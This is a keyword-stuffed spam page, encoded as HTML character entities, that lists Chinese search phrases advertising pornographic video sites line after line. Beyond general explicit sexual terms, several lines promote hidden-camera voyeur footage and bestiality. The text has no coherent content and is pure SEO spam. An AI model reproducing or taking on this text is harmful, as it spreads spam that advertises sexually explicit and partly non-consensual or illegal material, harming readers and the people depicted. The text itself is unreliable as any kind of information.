&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x767D;&#x62CD;&#x5728;&#x7EBF;
&#x70ED;&#x4E45;&#x4E45;&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x7F51;&#x8001;&#x5E08;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;444777kkk&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x6BDB;&#x7247;
&#x4E5D;&#x4E5D;&#x8FD9;&#x91CC;&#x662F;&#x7CBE;&#x54C1;6&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;A&#x2228;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x5DDE;av&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;
&#x5C0F;&#x65E9;&#x5DDD;&#x601C;&#x5B50;&#x75F4;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E00;&#x672C;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x9752;&#x9752;&#x5A31;&#x4E50;&#x89C6;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;9&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;69&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;
91&#x4E0B;&#x8F7D;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x591A;&#x6BDB;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x03B1;v&#x514D;&#x8D39;&#x4E45;&#x4E45;
&#x591C;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x5165;&#x53E3;
&#x65E5;&#x6B27;&#x7247;&#x5185;&#x5C04;AV&#x5F71;&#x9662;&#x9891;&#x9053;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;AV&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x624B;&#x673A;&#x770B;&#x7247;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;
&#x4E9A;&#x6D32;AV&#x565C;&#x565C;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;999&#x7EFC;&#x5408;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;av&#x7535;&#x5F71;&#x7F51;&#x7AD9;
&#x65E5;&#x672C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9752;&#x8349;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x987F;
2014av&#x5929;&#x5802;&#x65E0;&#x7801;&#x4E00;&#x533A;
&#x7537;&#x5973;&#x88F8;&#x4F53;&#x6027;&#x5A6C;&#x4E71;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x5973;&#x4EBA;&#x5348;&#x591C;&#x556A;&#x556A;&#x6027;&#x523A;&#x6FC0;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;
a&#x55B7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6DEB;&#x7231;
91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E8C;&#x533A;
&#x65B0;97&#x78B0;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x7F51;&#x5740;
&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;
2025&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x8272;&#x7A9D;&#x7F51;&#x7AD9;&#x9AD8;&#x6F6E;&#x8FED;&#x8D77;!
91&#x4E28;&#x56FD;&#x4EA7;&#x4E28;&#x767D;&#x6D46;&#x79D8;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6BDB;&#x8272;&#x89C6;&#x9891;
&#x62A4;&#x58EB;&#x6252;&#x4E0B;&#x5185;&#x88E4;&#x8BA9;&#x6211;&#x723D;&#x4E00;&#x591C;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5341;&#x516B;&#x7981;
freee&#x2169;xx&#x6027;&#x6B27;&#x7F8E;&#x63A8;&#x6CB9;&#x6309;&#x6469;
&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x534E;&#x6DB2;&#x7CBE;&#x534E;&#x6DB2;&#x7CBE;&#x534E;&#x6DB2;
&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x624B;&#x673A;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7F51;&#x7AD9;18&#x7981;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x9E2D;&#x5B50;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9999;&#x8549;&#x8549;er&#x5927;&#x81FF;&#x8549;
&#x7834;&#x82DE;xxxx&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x731B;&#x7537;&#x56FD;&#x4EA7;gaysexchine
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x69E1;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x69E1;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x798F;&#x5229;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x4E94;&#x533A;
&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7EBF;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x5077;&#x7AA5;
&#x7F9E;&#x4E2D;&#x803B;&#x7597;&#x5BA4;H&#x65E0;&#x7801;&#x6A31;&#x82B1;&#x52A8;&#x6F2B;
&#x65E0;&#x7801;&#x6B27;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;APP
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x540E;&#x5165;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;a&#x770B;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x5F71;&#x89C6;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;
&#x56FD;&#x6B27;&#x7F8E;&#x54C1;&#x5AE9;&#x6A21;&#x9152;&#x5E97;&#x63F4;&#x4EA4;&#x89C6;&#x9891;&#x5904;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;
&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4EBA;&#x4E0E;&#x79BD;&#x4EA4;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;2019
&#x65E5;&#x97E9;AV&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E13;&#x533A;
&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;&#x514D;&#x8D39;
97&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x7231;&#x56FD;&#x4EA7;
&#x65E5;&#x672C;&#x5728;&#x7EBF;VA&#x89C6;&#x9891;
18&#x4E00;20&#x5C81;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E45;
&#x5929;&#x5802;&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5A77;&#x5A77;
yw&#x5C24;&#x7269;av&#x65E0;&#x7801;&#x70B9;&#x51FB;&#x8FDB;&#x5165;&#x5F71;&#x9662;
&#x4E2D;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;
&#x65E5;&#x672C;h&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x516D;&#x6708;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;
&#x5348;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x65E0;&#x7801;
91&#x5236;&#x7247;&#x5382;&#x5236;&#x4F5C;&#x4F20;&#x5A92;&#x7F51;&#x7AD9;&#x7801;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;V&#x4E45;&#x4E45;&#x7801;
&#x6B27;&#x7F8E;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x56FE;&#x7247;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x514D;&#x8D39;&#x770B;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E5;&#x672C;&#x7247;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5947;&#x7C73;99
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x8001;&#x80A5;&#x5987;&#x505A;&#x7230;bbww
&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E09;&#x7EBF;&#x5728;&#x7EBF;
AV&#x7247;&#x514D;&#x8D39;&#x770B;
AV&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x73A9;&#x4E2D;&#x5E74;&#x719F;&#x5987;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6EE1;&#x5634;&#x5C04;
l&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;AV&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;
&#x4E9A;&#x6D32;&#x6210;&#x8272;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;2018
&#x4E0D;&#x5361;&#x65E0;&#x7801;av&#x514D;&#x8D39;&#x89C2;&#x770B;
18&#x6B27;&#x7F8E;&#x540C;&#x6027;&#x89C6;&#x9891;
&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;
baoyu135&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;av&#x6BDB;&#x7247;&#x6210;&#x5E74;&#x52A8;&#x4F5C;&#x7247;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x59E6;
&#x65E5;&#x672C;&#x7CFB;&#x5217;&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x73A9;&#x5F04;h&#x5976;&#x6C34;&#x4EBA;&#x59BB;&#x65E0;&#x7801;a&#x2228;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2
&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x2014;&#x672C;&#x9053;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;videos
&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x516B;AV
&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E9A;&#x6D32;&#x8272;&#x89C6;&#x9891;
97&#x8D85;&#x78B0;&#x56FD;&#x8BED;&#x56FD;&#x4EA7;97&#x8D85;&#x78B0;
&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;7777&#x7C73;&#x5947;&#x7F51;
&#x56FD;&#x4EA7;&#x5C0F;&#x53D7;18asian
&#x5728;&#x7EBF;&#x64AD;&#x51FA;&#x9AD8;&#x6F6E;&#x5185;&#x5C04;&#x7247;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;AV&#x6BDB;&#x7247;&#x4E45;&#x4E45;
&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E9A;&#x6D32;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;
&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;A&#x89C6;&#x9891;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x8272;&#x7A9D;
&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x505A;&#x65E5;&#x65E5;&#x505A;&#x5929;&#x5929;&#x6B22;
&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;67194
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6FC0;&#x65E0;&#x7801;AV&#x6BDB;&#x7247;&#x4E0D;
&#x7B2C;&#x4E00;&#x6B21;&#x7834;&#x5973;&#x521D;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;51&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
8050&#x5348;&#x591C;&#x4E8C;&#x7EA7;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x5927;&#x5168;
&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;AAAAAA&#x7EA7;&#x9EC4;&#x7247;
&#x4E2D;&#x56FD;av&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5C3F;&#x773C;&#x65E0;&#x906E;&#x6321;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x69E1;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x73A9;
&#x65E5;&#x97E9;AV&#x9AD8;&#x6E05;&#x6574;&#x7247;
&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;6&#x6708;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F51;&#x8272;
&#x4E9A;&#x6D32;&#x5904;&#x7834;&#x5973;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x6625;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;18v&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x8272;&#x6A79;&#x6A79;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;
&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6B27;&#x6D32;69
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7279;&#x9EC4;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x65E5;&#x672C;v&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7F51;&#x7AD9;www&#x8272;&#x7535;&#x8111;
&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;2025
&#x4E00;&#x672C;&#x4E00;&#x9053;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;
&#x6700;&#x65B0;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;
&#x88AB;&#x7537;&#x4EBA;&#x5403;&#x5976;&#x5F88;&#x723D;&#x7684;&#x6BDB;&#x7247;
&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x8272;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x6E05;&#x65E0;&#x7801;av&#x4E00;&#x533A;
&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6D6A;&#x6F6E;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x732B;&#x54AA;av
&#x4E45;&#x4E45;av&#x8D44;&#x6E90;&#x7F51;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x65E5;&#x6BD4;
97&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x56FE;&#x7247;
&#x6B27;&#x7F8E;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E1C;&#x65B9;&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x7247;
&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99
&#x65E0;&#x9650;&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x597D;&#x7247;2018
538&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;A&#x2228;&#x5DE8;&#x4F5C;&#x56FD;&#x4EA7;&#x5267;&#x60C5;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5361;&#x901A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x89C6;&#x9891;
&#x5348;&#x591C;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x52A0;&#x65E5;&#x97E9;&#x52A0;&#x6B27;&#x7F8E;
&#x6B27;&#x7F8E;&#x4E71;&#x7EFC;&#x5408;&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;
&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x7684;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
henhen&#x6A79;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x4E00;&#x533A;A&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5348;&#x591C;&#x7535;&#x5F71;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;AV
&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E2D;&#x56FD;
&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4E36;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;
&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8001;&#x6021;&#x7EA2;&#x9662;av&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;
&#x8272;&#x6B32;&#x770B;&#x7247;av&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5236;&#x670D;&#x5E08;&#x751F;av
&#x62A4;&#x58EB;&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x8F6F;&#x53C8;&#x597D;&#x6478;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E71;&#x5927;&#x4EA4;aaaa&#x7247;if
&#x7F8E;&#x81C0;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
yellow&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;
&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x5E93;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;app
